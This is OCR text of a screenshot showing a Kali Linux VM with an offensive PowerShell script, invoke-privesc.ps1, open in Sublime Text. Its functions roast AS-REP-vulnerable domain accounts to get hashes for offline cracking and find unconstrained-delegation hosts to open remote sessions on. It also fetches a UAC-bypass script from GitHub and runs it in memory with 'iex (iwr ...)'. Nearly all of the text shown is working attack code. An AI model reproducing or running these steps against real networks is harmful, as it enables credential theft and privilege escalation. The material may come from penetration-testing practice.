 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sublime Text Oct 24 10:36
~/Tools/invoke-privesc.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php CLASS.txt s.php EnumAD.sh invoke-privesc.ps1 Bypass-UAC.ps1 Invoke-Everything.ps1
776 . .\asreproast.ps1
777 get-domainuser -preauthnotrequired
778 start-sleep -seconds 3
779 invoke-asreproast
780 start-sleep -seconds 3
781 $User = Read-Host -Prompt 'Which user is AsRepRoastable'
782 Get-AsRepRoast -username $User -verbose
783 write-host -foregroundcolor yellow -backgroundcolor black "Crack hash offline with john the ripper"
784 }
785 Function Delegation
786 {
787 get-netcomputer -unconstrained
788 start-sleep -seconds 5
789 $delegation = Read-Host -Prompt "Which machine does have unconstrained delegation to"
790 $sess = new-pssession -computername $delegation
791 $sess = enter-pssession -session $sess
792 }
793
794 Function BypassUAC
795 {
796 write-host -foregroundcolor yellow -backgroundcolor black "Putting BypassUAC.ps1 into memory"
797 iex (iwr https://raw.githubusercontent.com/FuzzySecurity/PowerShell-Suite/master/Bypass-UAC/Bypass-UAC.ps1)
798 Bypass-UAC -Method ucmDismMethod
799 }
800
.* Aa “” method Find
2 matches